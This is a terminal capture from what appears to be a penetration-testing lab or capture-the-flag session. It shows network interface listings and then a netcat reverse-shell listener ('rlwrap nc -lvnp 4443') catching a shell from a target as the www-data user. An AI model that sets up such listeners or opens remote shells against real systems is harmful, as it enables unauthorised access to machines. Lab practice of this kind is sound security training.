 nu> Nushell 118.26.39.189 PWSH PWSH PWSH 设置
Zellij (blossoming-mountain) Tab #1 Alt <[]> VERTICAL
leo@HACK: ~/SecLab/internal SCROLL: 0/1015
altname ens4
inet 10.7.123.183/16 brd 10.7.255.255 scope global eth0
valid_lft forever preferred_lft forever
inet6 fe80::5054:ff:fe03:be26/64 scope link
valid_lft forever preferred_lft forever
3: docker0: <NO-CARRIER,BROADCAST,MULTICAST,UP> mtu 1500 qdisc noqueue state
DOWN group default
link/ether 02:42:ad:ab:eb:16 brd ff:ff:ff:ff:ff:ff
inet 172.17.0.1/16 brd 172.17.255.255 scope global docker0
valid_lft forever preferred_lft forever
12: ztkse2dsge: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 2800 qdisc fq_codel st
ate UNKNOWN group default qlen 1000
link/ether 2a:cc:3c:ec:63:9d brd ff:ff:ff:ff:ff:ff
inet 172.30.52.31/16 brd 172.30.255.255 scope global ztkse2dsge
valid_lft forever preferred_lft forever
inet6 fe80::28cc:3cff:feec:639d/64 scope link
valid_lft forever preferred_lft forever
28: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc fq_codel
state UNKNOWN group default qlen 500
link/none
inet 10.17.5.121/17 scope global tun0
valid_lft forever preferred_lft forever
inet6 fe80::2472:8c32:fb6b:2bc1/64 scope link stable-privacy
valid_lft forever preferred_lft forever
┌──(leo㉿HACK)-[~/SecLab/internal]
└─$ rlwrap nc -lvnp 4443
Listening on 0.0.0.0 4443
Connection received on 10.10.244.196 53288
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 202
0 x86_64 x86_64 x86_64 GNU/Linux
10:40:19 up 41 min, 0 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$
leo@HACK: ~/SecLab/internal SCROLL: 0/167
┌──(leo㉿HACK)-[~/SecLab/internal]
└─$
Ctrl + <g> LOCK <p> PANE <t> TAB <n> RESIZE <h> MOVE <s> SEARCH <o> SESSION <q> QUIT